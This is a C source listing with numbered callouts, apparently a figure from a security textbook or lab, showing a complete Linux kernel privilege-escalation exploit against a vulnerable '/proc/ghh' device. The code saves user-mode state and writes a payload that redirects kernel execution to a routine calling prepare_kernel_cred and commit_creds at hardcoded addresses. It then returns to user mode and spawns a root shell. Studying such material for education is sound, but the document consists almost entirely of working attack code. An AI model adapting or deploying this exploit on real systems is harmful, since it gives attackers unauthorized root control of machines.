 ❶void save_state(){
    __asm__(
        ".intel_syntax noprefix;"
        "mov user_cs, cs;"
        "mov user_ss, ss;"
        "mov user_sp, rsp;"
        "pushf;"
        "pop user_rflags;"
        ".att_syntax;"
    );
}
❷void shell(void){
    if (getuid() != 0) {
        printf("UID = %d :-(\n", getuid());
        exit(-1);
    }
    system("/bin/sh");
}
unsigned long user_rip = (unsigned long) shell;
❸void escalate_privileges(void){
    __asm__(
        ".intel_syntax noprefix;"
        "xor rdi, rdi;"
      ❹"call 0xffffffff81067d80;" // prepare_kernel_cred
        "mov rdi, rax;"
        ❺"call 0xffffffff81067be0;" // commit_creds
        "swapgs;"
        "push user_ss;"
        "push user_sp;"
        "push user_rflags;"
        "push user_cs;"
        "push user_rip;"
        "iretq;"
        ".att_syntax;"
    );
}
int main() {
    save_state();
   ❻unsigned long payload[40] = { 0 };
   ❼payload[3] = (unsigned long) escalate_privileges;
    int fd = open("/proc/ghh", O_RDWR);
    if (fd < 0) {
        puts("Failed to open /proc/ghh");
        exit(-1);
    }
   ❽write(fd, payload, sizeof(payload));
    return 0;
}